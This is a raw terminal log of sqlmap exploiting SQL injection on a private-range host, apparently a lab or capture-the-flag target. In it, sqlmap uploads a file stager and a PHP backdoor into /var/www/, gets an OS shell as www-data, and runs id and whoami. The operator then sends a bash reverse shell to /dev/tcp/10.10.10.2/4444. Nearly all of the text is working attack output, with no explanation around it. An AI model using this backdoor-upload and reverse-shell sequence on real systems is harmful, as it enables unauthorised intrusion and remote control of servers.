 do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[02:19:00] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/w
ww/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
>
[02:19:01] [INFO] retrieved web server absolute paths: '/login~.php'
[02:19:01] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them
in further requests? [Y/n]
[02:19:02] [INFO] the file stager has been successfully uploaded on '/var/www/' - http://10.10.10.100:80/tmpuzeya.php
[02:19:02] [WARNING] unable to upload the file through the web file stager to '/var/www/'
[02:19:02] [WARNING] backdoor has not been successfully uploaded through the file stager possibly because the user running the web server process has not write privile
ges over the folder where the user running the DBMS process was able to upload the file stager or because the DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n]
[02:19:02] [INFO] the backdoor has been successfully uploaded on '/var/www/' - http://10.10.10.100:80/tmpbqyyk.php
[02:19:02] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] a
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> whoami
command standard output: 'www-data'
os-shell> /bin/bash -i >& /dev/tcp/10.10.10.2/4444 0>&1
No output
os-shell>